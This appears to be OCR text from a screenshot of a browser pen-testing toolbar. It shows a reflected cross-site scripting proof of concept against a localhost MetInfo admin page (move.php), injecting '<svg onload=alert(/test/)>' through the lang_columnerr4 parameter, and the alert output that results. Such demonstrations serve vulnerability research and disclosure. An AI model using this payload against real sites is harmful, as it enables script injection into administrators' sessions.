 INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI-
Load URL http://localhost/php/metinfo13/admin/column/move.php?foldyanzheng=1&foldername=member&lang_columnerr4=<svg onload=alert(/test/)>
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
/test/
OK